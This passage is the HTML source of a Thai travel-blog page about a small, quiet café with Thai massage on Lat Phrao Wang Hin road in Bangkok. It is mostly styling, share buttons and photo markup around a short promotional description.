.td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">แบ่งปัน</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook external" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.dooasia.com%2Ftravel-bangkok%2F%25e0%25b8%2588%25e0%25b8%25b4%25e0%25b8%259a%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b9%2581%25e0%25b8%259f-%25e0%25b8%2599%25e0%25b8%25a7%25e0%25b8%2594%25e0%25b9%2581%25e0%25b8%259c%25e0%25b8%2599%25e0%25b9%2584%25e0%25b8%2597%25e0%25b8%25a2%2F" title="Facebook"  target="_blank"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%88%E0%B8%B4%E0%B8%9A%E0%B8%81%E0%B8%B2%E0%B9%81%E0%B8%9F+%E0%B8%99%E0%B8%A7%E0%B8%94%E0%B9%81%E0%B8%9C%E0%B8%99%E0%B9%84%E0%B8%97%E0%B8%A2+%E0%B8%81%E0%B8%B1%E0%B8%9A+Thai+Danish+and+Massage+shop&url=https%3A%2F%2Fwww.dooasia.com%2Ftravel-bangkok%2F%25e0%25b8%2588%25e0%25b8%25b4%25e0%25b8%259a%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b9%2581%25e0%25b8%259f-%25e0%25b8%2599%25e0%25b8%25a7%25e0%25b8%2594%25e0%25b9%2581%25e0%25b8%259c%25e0%25b8%2599%25e0%25b9%2584%25e0%25b8%2597%25e0%25b8%25a2%2F&via=dooasiatrips" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.dooasia.com/travel-bangkok/%e0%b8%88%e0%b8%b4%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f-%e0%b8%99%e0%b8%a7%e0%b8%94%e0%b9%81%e0%b8%9c%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2/&amp;media=https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop11.jpg&description=%E0%B8%88%E0%B8%B4%E0%B8%9A%E0%B8%81%E0%B8%B2%E0%B9%81%E0%B8%9F+%E0%B8%99%E0%B8%A7%E0%B8%94%E0%B9%81%E0%B8%9C%E0%B8%99%E0%B9%84%E0%B8%97%E0%B8%A2+%E0%B8%81%E0%B8%B1%E0%B8%9A+Thai+Danish+and+Massage+shop" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp external" href="https://api.whatsapp.com/send?text=%E0%B8%88%E0%B8%B4%E0%B8%9A%E0%B8%81%E0%B8%B2%E0%B9%81%E0%B8%9F+%E0%B8%99%E0%B8%A7%E0%B8%94%E0%B9%81%E0%B8%9C%E0%B8%99%E0%B9%84%E0%B8%97%E0%B8%A2+%E0%B8%81%E0%B8%B1%E0%B8%9A+Thai+Danish+and+Massage+shop %0A%0A https://www.dooasia.com/travel-bangkok/%e0%b8%88%e0%b8%b4%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f-%e0%b8%99%e0%b8%a7%e0%b8%94%e0%b9%81%e0%b8%9c%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2/" title="WhatsApp"  target="_blank"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p>หากใครหลายคนกำลังมองหามุมสงบ อ่านหนังสือ พักผ่อน จิบกาแฟ หรือนั่งพูดคุย พบปะสังสรรค์กับเพื่อนฝูง ในร้านกาแฟ เล็ก ๆน่ารักอยู่แล้วละก็.. วันนี้ ดูเอเซีย จะพาเพื่อนๆ ไปรู้จักกับ ร้านกาแฟ เล็ก น่ารัก ที่สำคัญสงบเงียบ เหมาะกับคนที่กำลังหลีกหนีความวุ่นวายคนของเมืองกรุง รับรองว่า เข้ามาที่ร้านนี้แล้วต้องติดใจแน่นอนค่ะ<a href="https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop11.jpg"><img decoding="async" fetchpriority="high" class="aligncenter wp-image-30728 size-full" src="https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop11.jpg" alt="" width="800" height="585" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop11.jpg 800w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop11-300x219.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop11-768x562.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop11-80x60.jpg 80w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop11-696x509.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop11-574x420.jpg 574w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop3.jpg"><img decoding="async" class="aligncenter wp-image-30734 size-full" src="https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop3.jpg" alt="" width="800" height="1067" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop3.jpg 800w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop3-225x300.jpg 225w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop3-768x1024.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop3-696x928.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop3-315x420.jpg 315w" sizes="(max-width: 800px) 100vw, 800px" /></a>ร้านที่ว่านี้ อยู่ไม่ใกล้ ไม่ไกล..อยู่ที่ถนนลาดพร้าววังหินนี่เองค่ะ หากถามว่ารู้จักร้านนี้ได้อย่างไร ก็ไม่ยาก เพราะแถวลาดพร้าววังหิน เขามีชื่อเสียงโด่งดังในเรื่องร้านอาหารอร่อย ๆ ทั้ง อาหารคาว ของหวาน โดยเฉพาะร้านกาแฟ เรียกว่ามีให้เลือกกันไม่ถูกเลยทีเดียว<a href="https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop7.jpg"><img decoding="async" class="aligncenter wp-image-30724 size-full" src="https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop7.jpg" alt="" width="800" height="528" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop7.jpg 800w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop7-300x198.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop7-768x507.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop7-696x459.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop7-636x420.jpg 636w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop1.jpg"><img decoding="async" loading="lazy" class="aligncenter wp-image-30732 size-full" src="https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop1.jpg" alt="" width="800" height="600" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop1.jpg 800w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop1-300x225.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop1-768x576.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop1-80x60.jpg 80w, https://www.dooasia.com/wp-content/uploads/2014/10/จิบกาแฟ-นวดแผนไทย-กับ-Thai-Danish-and-Massage-shop1-265x198.jpg 265w, 